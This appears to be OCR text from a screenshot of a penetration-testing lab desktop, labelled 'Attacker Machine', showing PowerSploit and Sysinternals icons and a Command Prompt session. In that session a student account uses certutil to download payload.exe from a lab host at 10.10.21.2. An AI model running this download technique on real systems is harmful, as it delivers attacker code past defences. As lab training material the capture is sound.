 Kali Machine
Attacker Machine
Recycle Bin
PowerSploit
Sysinternal...
Tools
payload
C:\.
Command Prompt
C:\Users\student>cd Desktop
C:\Users\student\Desktop>certutil -urlcache -f http://10.10.21.2/payload.exe payload.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\student\Desktop>